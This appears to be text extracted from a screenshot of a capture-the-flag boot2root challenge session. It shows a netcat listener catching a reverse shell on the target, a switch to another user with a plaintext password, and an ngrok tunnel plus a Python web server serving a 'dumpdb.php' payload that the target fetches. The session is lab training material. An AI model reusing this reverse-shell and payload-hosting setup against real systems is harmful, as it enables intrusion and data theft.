 File Edit View VM Tabs Help
Home Winbox Pwnbox
nc -v -l -p 5000
zetatwo@pwnbox: ~/Projects/ssm-challenges/block
zetatwo@pwnbox: ~/Projects/ssm-challenges/block
nc -v -l -p 5000
nc -v -l -p 5000 100x33
www-data@SakerhetsSM:/home$ ls -al root2
ls -al root2
total 36
drwxr-xr-x 3 root2 root2 4096 Mar 13 14:27 .
drwxr-xr-x 6 root  root  4096 Mar 12 14:34 ..
lrwxrwxrwx 1 root2 root2    9 Mar 12 14:39 .bash_history -> /dev/null
-rw-r--r-- 1 root2 root2  220 Mar 12 14:34 .bash_logout
-rw-r--r-- 1 root2 root2 3526 Mar 12 14:34 .bashrc
drwxr-xr-x 2 root2 root2 4096 Mar 12 14:38 .nano
-rw-r--r-- 1 root2 root2  675 Mar 12 14:34 .profile
-r-------- 1 root2 root2   55 Mar 12 14:38 flag.txt
-r-------- 1 root2 root2   55 Mar 13 13:50 grattis.txt
-r-xr-xr-x 1 root2 root2   67 Mar 13 14:27 success.py
www-data@SakerhetsSM:/home$ su david
su david
Password: Winter2020!!!
david@SakerhetsSM:/home$ ls
ls
david  knowit  root2  www-data
david@SakerhetsSM:/home$ id
id
uid=1001(david) gid=1001(david) groups=1001(david)
david@SakerhetsSM:/home$ ls -al
ls -al
total 24
drwxr-xr-x  6 root   root   4096 Mar 12 14:34 .
drwxr-xr-x 22 root   root   4096 Feb  4 11:18 ..
drwxr-xr-x  5 david  david  4096 Mar 14 22:10 david
drwxr-xr-x  4 knowit knowit 4096 Feb  4 14:49 knowit
drwxr-xr-x  3 root2  root2  4096 Mar 13 14:27 root2
drwxr-xr-x  2 root   root   4096 Feb 13 12:30 www-data
david@SakerhetsSM:/home$
ngrok http 8000 58x20
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 7 hours, 50 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://80a2f16f.ngrok.io ->
Forwarding https://80a2f16f.ngrok.io ->
Connections ttl opn rt1 rt5
3 0 0.00 0.00
HTTP Requests
-------------
GET /dumpdb.php 200 OK
GET /dumpdb.php 200 OK
GET /dumpdb.php 200 OK
python -m SimpleHTTPServer 90x15
zetatwo@pwnbox ~/Projects/ssm-challenges/boot2root python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [19/Mar/2020 20:48:01] "GET /dumpdb.php HTTP/1.1" 200 -
127.0.0.1 - - [19/Mar/2020 20:48:06] "GET /dumpdb.php HTTP/1.1" 200 -
127.0.0.1 - - [19/Mar/2020 20:52:10] "GET /dumpdb.php HTTP/1.1" 200 -
zetatwo@pwnbox: ~/Projects/ssm-challenges/boot2root 90x15
zetatwo@pwnbox ~/Projects/ssm-challenges/boot2root
1 2 3 4 nc -v -l -p 5000 Connectivi...gle Chrome notes.txt ...tudio Code
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
SSM - boot2root 2
AWESOME GAMES